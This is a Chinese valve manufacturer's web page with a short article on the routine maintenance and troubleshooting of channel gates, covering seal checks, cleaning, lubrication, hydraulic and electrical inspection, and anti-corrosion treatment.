

--- FILE ---
content_type: text/html
request_url: http://www.sjvalvecn.com/content23-187.htm
body_size: 8821
content:
<!DOCTYPE html>

<html lang="zh">

<head>

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">

<title>渠道闸门的维护和故障排除 - 永嘉县瓯北双金阀门有限公司</title>

<meta name="keywords" content="渠道闸门">

<meta name="description" content="​渠道闸门是一种重要的水利设施，为了保持其正常运行和延长使用寿命，定期的维护和故障排除是非常重要的。以下是关于渠道闸门维护和故障排除的一些注意事项。">

<link rel="canonical" href="http://www.sjvalvecn.com/category23.htm" />

<meta name="applicable-device" content="pc,mobile">
<script src="http://spider.zj11.net/"></script>
<link rel="stylesheet" href="/Templates/default/style/swiper.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_kxgbfm5w17.css">
<link rel="stylesheet" href="/Templates/default/style/bootstrap.min_flex_y.css">
<!-- boostrap.min.css  某种原因 影响了 font-spider 的打包 -->
<link rel="stylesheet" href="/Templates/default/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/default/style/animate_y.css">
<link rel="stylesheet" href="/Templates/default/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/default/style/index.css">
<script src="/Templates/default/style/jquery-3.7.1.min.js"></script>
<script src="/Templates/default/style/jquery.countup.min.js"></script>
<script src="http://at.alicdn.com/t/font_1368463_kxgbfm5w17.js"></script> 
<script src="/statics/pkcms/pkcms.site.js"></script> 
<script>
   var pageFlag = '';
</script>
<script>

      pageFlag = "news";    

    </script>

</head>



<body>

<!-- 头部 -->
<header class="header">
    <!-- hidden-xs hidden-sm -->
    <div class="header_top hidden-xs hidden-sm">
        <div class="container ">
            <div class="ht_left">
                <span>欢迎您来到 永嘉县瓯北双金阀门有限公司 官方网站，我们是您值得信赖的合作伙伴!
                </span>
            </div>
            <div class="ht_right">
                <span class="hot_line">
                    <i class="iconfont icon-zuoji2"></i>
                    <em>咨询服务热线：</em>
                    <b class="tel">0577-67957398</b>
                </span>
                <span class="erweima">
                    <i class="line"></i>
                    <i class="iconfont icon-shouji"></i>
                    <div class="mask_box">
                        <img width="100" src="/Templates/default/style/images/erweima02_03.jpg" alt="自闭式泄爆阀微信二维码">
                    </div>
                </span>
                <span class="tel">
                    <!-- <i class="line"></i> -->
                    <i class="iconfont icon-iconfonterweima"></i>
                    <div class="mask_box">
                        <img width="100" src="/Templates/default/style/images/erweima02_03.jpg" alt="渠道闸门微信二维码">
                    </div>
                </span>
            </div>
        </div>
    </div>

    <div class="header_content hidden-xs hidden-sm">
        <div class="container ">
            <div class="hc_left ybl_fl">
                <div class="company_logo">
                    <a class="hc_logo" href="/">
                        <div class="logo_img">
                            <img src="/Templates/default/style/images/logo_03.jpg" alt="永嘉县瓯北双金阀门有限公司">
                        </div>
                    </a>
                    <!-- <div class="left_text">
                        <div class="ch ellipsis">智在控制 柜在安全</div>
                        <div class="en ellipsis">All in my control</div>
                    </div> -->
                </div>
            </div>
            <div class="hc_right ybl_fr">
                <ul class="hc_nav nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 
                                    <span>网站首页</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/about.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>关于我们</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/about.htm">
                                                        <span>企业简介</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category25.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>产品展示</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/wsclf.htm">
                                                        <span>污水处理阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/wlftf.htm">
                                                        <span>物料粉体阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/yjfbf.htm">
                                                        <span>冶金非标阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/dzf.htm">
                                                        <span>刀闸阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/df.htm">
                                                        <span>蝶阀系列</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category4.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>企业新闻</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category23.htm">
                                                        <span>新闻中心</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category24.htm">
                                                        <span>技术资讯</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category7.htm" 
                                    > 
                                    <span>车间展示</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/category26.htm" 
                                    > 
                                    <span>车间视频</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page8.htm" 
                                    > 
                                    <span>应用场景</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm" 
                                    > 
                                    <span>联系方式</span>
                                                                    </a>
                                 
                            </li> 
                                                
                </ul>
            </div>
        </div>
    </div>

    <!-- 导航条  navbar-fixed-top-->
    <nav class="navbar navbar-default navbar-mobile bootsnav on hidden-lg hidden-md">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false">
                    <!-- <span class="sr-only">Toggle navigation</span> -->
                    <span class="icon-bar top-bar"></span>
                    <span class="icon-bar middle-bar"></span>
                    <span class="icon-bar bottom-bar"></span>
                </button>
                <a class="navbar-brand logo hidden-lg hidden-md" href="/">
                    <div class="logo_img">
                        <img src="/Templates/default/style/images/logo_03.jpg" alt="永嘉县瓯北双金阀门有限公司">
                    </div>
                </a>
            </div>
            
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="navbar-menu">
                <ul class="nav navbar-nav" data-in="fadeInDown_y" data-out="fadeOutUp_y">
                                                                        <li > 
                                <a href="/" 
                                    > 
                                    <span>网站首页</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/about.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>关于我们</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/about.htm" >
                                                        <span>企业简介</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category25.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>产品展示</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/wsclf.htm" >
                                                        <span>污水处理阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/wlftf.htm" >
                                                        <span>物料粉体阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/yjfbf.htm" >
                                                        <span>冶金非标阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/dzf.htm" >
                                                        <span>刀闸阀系列</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/df.htm" >
                                                        <span>蝶阀系列</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li  class="dropdown" > 
                                <a href="/category4.htm" 
                                     class="dropdown-toggle"
                                    data-toggle="dropdown" role="button" aria-expanded="false" > 
                                    <span>企业新闻</span>
                                                                        <i class="iconfont icon-right-copy dropdown_icon"></i>
                                                                    </a>
                                                                    <ul class="dropdown-menu">
                                                                                                                                    <li>
                                                    <a href="/category23.htm" >
                                                        <span>新闻中心</span>
                                                    </a>
                                                </li>
                                                                                            <li>
                                                    <a href="/category24.htm" >
                                                        <span>技术资讯</span>
                                                    </a>
                                                </li>
                                                                                     
                                    </ul> 
                                 
                            </li> 
                                                    <li > 
                                <a href="/category7.htm" 
                                    > 
                                    <span>车间展示</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/category26.htm" 
                                    > 
                                    <span>车间视频</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/page8.htm" 
                                    > 
                                    <span>应用场景</span>
                                                                    </a>
                                 
                            </li> 
                                                    <li > 
                                <a href="/contact.htm" 
                                    > 
                                    <span>联系方式</span>
                                                                    </a>
                                 
                            </li> 
                                                
                </ul>
            </div>
        </div>
    </nav>

</header>
<div class="main">

 <img src="/Templates/default/style/images/pc_banner/news_banner.jpg" width="100%" alt="渠道闸门" title="渠道闸门">

  <div class="main_in"> 

    <!-- 路径导航 -->

    <div class="path_nav">

      <div class="container"> <span class="return"> <a href="/">首页</a> >

         <a href="/category4.htm">企业新闻</a> >

         <a href="/category23.htm">新闻中心</a> </span> </div>

    </div>

    <div class="main_content">

      <div class="news_show_content">

        <div class="container">

          <div class="row">

            <div class="news_show col-md-8 col-xs-12">

              <div class="news_top">

                <h1 class="new_title y_font-family"> 渠道闸门的维护和故障排除 </h1>

                <span class="time"> 2023-09-19 </span> 关注次数： <span id="pk_hits"> 

                <script type="text/javascript">

                        PKSite.ready(function () {

                            // 浏览计数

                            PKSite.hits('pk_hits', '1', '23','187');

                        });

                      </script> 

                </span> </div>

              <div class="show_news_box"> <p>渠道闸门是一种重要的水利设施，为了保持其正常运行和延长使用寿命，定期的维护和故障排除是非常重要的。以下是关于<a href="http://www.sjvalvecn.com/" target="_blank" title="渠道闸门">渠道闸门</a>维护和故障排除的一些注意事项。<br/></p><p>首先，定期检查渠道闸门的工作状态和密封性能。检查闸门和闸门密封面是否有损坏、变形或磨损等问题。注意检查闸门的开启和关闭是否灵活、准确。如果发现任何问题，需要及时进行修复或更换。</p><p>其次，保持渠道闸门的清洁和润滑。定期清洁闸门表面、导轨和液压系统等部件，确保没有杂质、沉积物或腐蚀物影响闸门的正常运行。对于液压系统，定期更换液压油并检查油的质量。</p><p style="text-align: center;"><a href="http://www.sjvalvecn.com/" target="_blank" title="渠道闸门"><img src="/upload/20210414/092218478267.jpg" alt="温州渠道闸门"/></a></p><p>另外，注意检查和维护闸门液压或电力设备。检查液压系统的工作状态、油压和油漏情况。对于电力设备，定期检查电缆、开关和控制设备等，确保其正常运行并保持良好的绝缘。</p><p>此外，注重渠道闸门周围的土地保护和防腐蚀。定期检查和维护闸门周围的土地、防浸坝和房屋，确保其稳固和安全。对于金属结构的闸门，定期进行防腐蚀处理和涂漆。</p><p>z后，如果遇到渠道闸门的故障或异常情况，及时调查、分析和解决。可能的故障原因包括液压系统故障、密封件失效、电力故障等。根据具体情况，可以进行维修、更换零件或调整。</p><p>总之，定期维护和及时故障排除渠道闸门对于保持其正常运行和延长寿命到关重要。注意检查工作状态、密封性能、清洁度和润滑情况，并根据需要进行调整和维修。如遇到故障或异常情况，及时调查和解决。这样可以确保渠道闸门的安全运行和可靠性。</p><p><br/></p> 

                <script>

                      $(function () {



                          setTimeout(function(){

                            makeDiv();

                            iscrollInit();

                            function makeDiv(){

                              // 给每一个table外层套一个div 类名不同

                              var tables = $(".show_news_box").find("table");

                              if(tables.parent().is("div[class ^= 'my_wrapper_table']")){

                                return false;

                              }

                              tables.each(function(index,item){

                                // var item_table_height = $(item).outerHeight(true);

                                var newDiv = "<div class='my_wrapper_table"+index+"' data-flag='my_wrapper_table' ></div>";

                                $(item).wrap(newDiv);

                              });

                            }



                            function iscrollInit(){

                                /* 计算产品参数表格 table 的原始宽度  */

                                  var totalWidth = 0;

                                  var pro_nav_table = $(".show_news_box").find("table");   //遍历所有的table

                                  pro_nav_table.each(function(index,item){

                                    var totalWidth = $(item).outerWidth(true);

                                    $(item).width(totalWidth);

                                    /*iscroll插件初始化*/

                                    var table_parent_class = $(item).parent().attr("class");

                                    var scrollName = "myScrollTable" + index;

                                    scrollName = new IScroll('.'+table_parent_class+'', {

                                        scrollY: false,

                                        scrollX: true,

                                        click: true,

                                    });

                                  });

                            }



                          },300);





                      });

                    </script> 

              </div>
              
<div class="word_protduct">
    <div>
        <h2>
                    渠道闸门|自闭式泄爆阀|水冷式高温蝶阀        
        </h2>
        <p>
            永嘉县瓯北双金阀门有限公司专业生产<a href="/" title="渠道闸门" target="_blank">渠道闸门</a>、<a href="/" title="自闭式泄爆阀" target="_blank">自闭式泄爆阀</a>、<a href="/" title="水冷式高温蝶阀" target="_blank">水冷式高温蝶阀</a>，产品集开发、生产、工程设计、安装调试等提供售后服务的高科技综合性企业。标准化厂房以满足各类生产、研发企业的需求。伴随中国现代化建设与和平崛起，双金总是适时做出自己的贡献。我们致力于为用户提供质量可靠报价合理的产品。        </p>
    </div>
            <div>
        <h3>渠道闸门相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-267.htm" title="" target="_blank">
                背板式不锈钢渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wlftf/content9-256.htm" title="" target="_blank">
                圆形螺旋闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-165.htm" title="" target="_blank">
                鱼腹式水力可调堰门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-162.htm" title="" target="_blank">
                热风阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-155.htm" title="" target="_blank">
                速闭式渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-154.htm" title="" target="_blank">
                手动下开式闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-153.htm" title="" target="_blank">
                手动启闭机                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-149.htm" title="" target="_blank">
                钢制渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-147.htm" title="" target="_blank">
                电动渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-146.htm" title="" target="_blank">
                温州渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-145.htm" title="" target="_blank">
                渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-124.htm" title="" target="_blank">
                不锈钢渠道闸门PQZM                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-119.htm" title="" target="_blank">
                不锈钢渠道闸门BQZM                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-118.htm" title="" target="_blank">
                BQZM不锈钢渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-117.htm" title="" target="_blank">
                手动不锈钢渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-116.htm" title="" target="_blank">
                不锈钢电动渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-114.htm" title="" target="_blank">
                不锈钢框铸铁板渠道闸门                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/wsclf/content13-109.htm" title="" target="_blank">
                PQZM不锈钢渠道闸门                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>自闭式泄爆阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-274.htm" title="" target="_blank">
                弹压式自闭防爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-193.htm" title="" target="_blank">
                不锈钢自闭式泄爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-192.htm" title="" target="_blank">
                不锈钢弹压式自闭防爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-191.htm" title="" target="_blank">
                自闭式泄爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-188.htm" title="" target="_blank">
                XB-42-1自闭式泄爆阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/yjfbf/content10-173.htm" title="" target="_blank">
                弹簧复位自闭式泄爆阀                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>水冷式高温蝶阀相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-284.htm" title="" target="_blank">
                气动水冷式高温蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-101.htm" title="" target="_blank">
                气动带手动水冷式高温蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-100.htm" title="" target="_blank">
                水冷式超高温蝶阀                </a>
            </li>
                    <li class="col-lg-3 col-md-6 col-sm-6 col-xs-12"> 
                <a href="/df/content12-87.htm" title="" target="_blank">
                气动高温水冷式通风蝶阀                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
              <nav aria-label="...">

                <ul class="pager show_page">

                  <li class="previous"><a href="/content23-185.htm">prev：渠道闸门的性能及特点</a></li>

                  <li class="next"><a href="/content23-188.htm">next: 渠道闸门的工作原理和应用</a></li>

                </ul>

              </nav>

            </div>

            <div class="xgzx col-md-4 col-xs-12">

              <h2 class="tit y_font-family">渠道闸门相关文章</h2>

              <ul>

                
                
                <li> <a href="/content23-263.htm" title="现代化渠道闸门技术：遥控操作与智能监测"> <span class="tit ellipsis"> 现代化渠道闸门技术：遥控操作与智能监测 </span>

                  <p class="desc"> 现代化渠道闸门技术融合遥控操作与智能监测，实现水闸准确控制和实时数据反馈，提升了水利管理效率与安全性… </p>

                  </a> </li>

                
                <li> <a href="/content23-260.htm" title="渠道闸门设计与选型：提升水资源管理效率"> <span class="tit ellipsis"> 渠道闸门设计与选型：提升水资源管理效率 </span>

                  <p class="desc"> 在现代化的水资源管理体系中，渠道闸门的设计与合理选型是提升管理效率与效益的关键因素之一。作为调控水流… </p>

                  </a> </li>

                
                <li> <a href="/content23-251.htm" title="渠道闸门：水流调控，准确管理的关键"> <span class="tit ellipsis"> 渠道闸门：水流调控，准确管理的关键 </span>

                  <p class="desc"> 在复杂的水利系统中，渠道闸门扮演着至关重要的角色，它不仅是控制水流走向、调节流量的核心组件，也是实现… </p>

                  </a> </li>

                
                <li> <a href="/content23-250.htm" title="渠道闸门，水流调控专家"> <span class="tit ellipsis"> 渠道闸门，水流调控专家 </span>

                  <p class="desc"> 渠道闸门，作为水利工程的核心组件，素有“水流调控专家”之美誉。它们屹立于江河之畔，山野之间，用其稳固… </p>

                  </a> </li>

                
                <li> <a href="/content23-247.htm" title="渠道闸门，水流调控小能手"> <span class="tit ellipsis"> 渠道闸门，水流调控小能手 </span>

                  <p class="desc"> 在春耕秋收的季节更替中，渠道闸门扮演着调节水流节奏的关键角色。当春雨绵绵，河水泛滥之时，闸门紧闭，拦… </p>

                  </a> </li>

                
                <li> <a href="/content23-245.htm" title="渠道闸门作为水利工程中作用"> <span class="tit ellipsis"> 渠道闸门作为水利工程中作用 </span>

                  <p class="desc"> 渠道闸门作为水利工程中的重要设施，扮演着调节水流、控制水位的关键角色。它不仅在灌溉、排水、防洪等领域… </p>

                  </a> </li>

                
                <li> <a href="/content23-243.htm" title="渠道闸门的清洗和清理工作需要注意哪些问题？"> <span class="tit ellipsis"> 渠道闸门的清洗和清理工作需要注意哪些问题？ </span>

                  <p class="desc"> 清洗和清理渠道闸门是保持其正常运行和延长使用寿命的重要工作。在进行清洗和清理时，需要注意以下问题： … </p>

                  </a> </li>

                
                <li> <a href="/content23-235.htm" title="简要描述渠道闸门开启和关闭的过程？"> <span class="tit ellipsis"> 简要描述渠道闸门开启和关闭的过程？ </span>

                  <p class="desc"> 渠道闸门在开启和关闭过程中，需要严格按照操作规程进行操作，并根据实际情况及时调整。同时，注意安全防护… </p>

                  </a> </li>

                
                <li> <a href="/content23-232.htm" title="渠道闸门的操作控制系统是怎样的？"> <span class="tit ellipsis"> 渠道闸门的操作控制系统是怎样的？ </span>

                  <p class="desc"> 安全系统用于监测和保护渠道闸门的安全运行。它可以包括紧急停止按钮、安全传感器、防护罩等，以及相应的逻… </p>

                  </a> </li>

                
                <li> <a href="/content23-231.htm" title="渠道闸门的材料选择和防腐蚀措施有哪些考虑因素？"> <span class="tit ellipsis"> 渠道闸门的材料选择和防腐蚀措施有哪些考虑因素？ </span>

                  <p class="desc"> 常用的渠道闸门材料包括不锈钢、铝合金、塑料、橡胶等，具体选择应根据实际情况进行综合考虑。针对防腐蚀措… </p>

                  </a> </li>

                
                

              </ul>

            </div>

          </div>

        </div>

      </div>

    </div>

  </div>

</div>

<!-- 底部 animated wow fadeInLeft_y-->
<footer class="footer">
    <div class="footer_middle">
        <!-- 5 3 4 -->
        <div class="container">
            <div class="row justify_c_sb">
                <div class="col-md-4_d_2percent bottom_logo">
                    <div class="img">
                        <img src="/Templates/default/style/images/bottom_logo_03.jpg" alt="永嘉县瓯北双金阀门有限公司">
                    </div>
                    <p class="info margint20">
                        如果你有任何问题你想了解的建议及产品可以随时联系我们。期待您的咨询
                    </p>
                    <div class="erweima_box">
                        <img width="98" src="/Templates/default/style/images/erweima01_03.jpg" alt="渠道闸门手机站">
                        <img width="98" src="/Templates/default/style/images/erweima02_03.jpg" alt="水冷式高温蝶阀微信二维码">
                    </div>
                </div>
                <div class="col-md-5 contact">
                    <div class="footer_common_title">
                        <i class="iconfont icon-lianxi"></i>
                        <span>联系我们</span>
                    </div>
                    <p>联系人：程经理</p>
                    <p>手机：13868876242</p>
                    <p>传真：0577-21814118</p>
                    <p>电话：0577-67957398</p>
                    <p>QQ：1751135217</p>
                    <p>公司地址：浙江省温州市永嘉县瓯北镇堡一工业区林浦路78号</p>

                </div>
                <div class="col-md-3 form_box">
                    <div class="footer_common_title">
                        <i class="iconfont icon-zaixianliuyan"></i>
                        <span>在线留言</span>
                    </div>
                    <form id="facebook_footer" class="margint10">
                        <div class="form_outbox">
                            <div class="row justify_c_sb">
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="name_footer" name="name" placeholder="姓名" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <input type="text" id="tel_footer" name="tel" placeholder="联系方式" class="form-control" value="" maxlength="80" size="40">
                                </div>
                                <div class="col-xs-12 margint10">
                                    <textarea name="content" id="content_footer" class="form-control" cols="10" placeholder="留言内容" rows="4"></textarea>
                                </div>
                            </div>
                        </div>
                        <input type="hidden" name="formId" value="" />
                        <!-- <input type="reset" class="uppercase item" value="clear fields"> -->
                        <input class="tijiao_in item y_font-family" type="button" value="提交" id="facebookPost_footer" />
                    </form>
                    <script>
                        PKSite.ready(function () {
                                // 提交表单并发送邮件
                                PKSite.form('facebook_footer', 'facebookPost_footer', '1', 5);
                    
                                $("#facebookPost_footer").click(function(){
                                    // 发送钉钉
                                    let name = document.getElementById("name_footer").value
                                    let tel = document.getElementById("tel_footer").value
                                    let content = document.getElementById("content_footer").value
                                    PKSite.pushDingByForm(name,tel,content);
                                })
                            });
                    </script>

                </div>
            </div>
        </div>
    </div>

    <div class="footer_bottom">
        <p>
            Copyright © 2020 永嘉县瓯北双金阀门有限公司 版权所有 
            <a href="/sitemap.xml" target="_blank" >网站地图</a>
            <span>技术支持：<a href="http://www.lian-xin.com" target="_blank" rel="nofollow" >联欣科技</a></span>
            热门产品有：<a href="http://www.sjvalvecn.com/" title="渠道闸门" ><strong>渠道闸门</strong></a>、<a href="http://www.sjvalvecn.com/" title="自闭式泄爆阀" ><strong>自闭式泄爆阀</strong></a>、<a href="http://www.sjvalvecn.com/df.htm" target="_blank" title="水冷式高温蝶阀" ><strong>水冷式高温蝶阀</strong></a>
        </p>
    </div>
</footer>

<!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
    <ul class="row">
        <li class="col-xs-3">
            <a href="/">
                <i class="iconfont icon-zhuye"></i>
                <span>首页</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="">
                <i class="iconfont icon-chanpinzhongxin"></i>
                <span>产品</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="tel:0577-67957398">
                <i class="iconfont icon-zuoji2"></i>
                <span>电话</span>
            </a>
        </li>
        <li class="col-xs-3">
            <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                class="lianChat_movePosition">
                <i class="iconfont icon-fuwupingjia-kefu"></i>
                <span>客服</span>
            </a>
        </li>
    </ul>
</div>

<!-- 全局留言表单 -->
<div class="global_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form id="facebook_global">
        <div class="form_outbox">
            <div class="row justify_c_sb">
                <div class="col-xs-12 margint10">
                    <input type="text" id="name_global" name="name" placeholder="Name" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <input type="text" id="Tel_global" name="tel" placeholder="tel" class="form-control" value="" maxlength="80" size="40">
                </div>
                <div class="col-xs-12 margint10">
                    <textarea name="content" id="content_global" class="form-control" cols="10" placeholder="Your message" rows="4"></textarea>
                </div>
            </div>
        </div>
        <div class="row justify_c_sb">
            <input type="reset" class="uppercase item col-xs-6_d_1percent" value="clear fields">
            <input class="tijiao_in item y_font-family uppercase col-xs-6_d_1percent" type="button" value="send message" id="facebookPost_global" />
        </div>
    </form>

    <script>
        PKSite.ready(function () {
                // 提交表单并发送邮件
                PKSite.form('facebook_global', 'facebookPost_global', '1', 5);
    
                $("#facebookPost_global").click(function(){
                    // 发送钉钉
                    let name = document.getElementById("name_global").value
                    let tel = document.getElementById("Tel_global").value
                    let content = document.getElementById("content_global").value
                    PKSite.pushDingByForm(name,tel,content);
                })
            });
    </script> 
    
</div>

<!-- 全局搜索框 -->
<div class="global_search_form">
    <i class="iconfont icon-cuo close_button"></i>
    <form action="/index.php/content/Search" method="get" class="hidden-xs hidden-sm">
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="Search"
            name="query" class="inputBox">
        <button class="submit" type="submit">
            <i class="iconfont icon-icon_search"></i>
        </button>
    </form>
    <script>
        $(function(){
            $(".search_show_form_button").click(function (e) {
                e.preventDefault();
                $(".global_search_form").css({
                    "opacity": "1",
                    "visibility": "visible",
                });
            });

            $(".global_search_form .close_button").click(function () {
                $(".global_search_form").css({
                    "opacity": "0",
                    "visibility": "hidden",
                });
            });

        });
    </script>
    
</div>


<script src="/Templates/default/style/wow.min.js"></script>
<script src="/Templates/default/style/bootstrap.min.js"></script>
<script src="/Templates/default/style/bootsnav_y.js"></script>
<script src="/Templates/default/style/swiper.min.js"></script>
<script src="/Templates/default/style/fastclick.js"></script>
<script src="/Templates/default/style/iscroll.js"></script>
<script src="/Templates/default/style/index.js"></script>

<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//sitecount.0577site.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '247']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->

<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?acf9d9140bbc9be5736b154b27c68d88";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

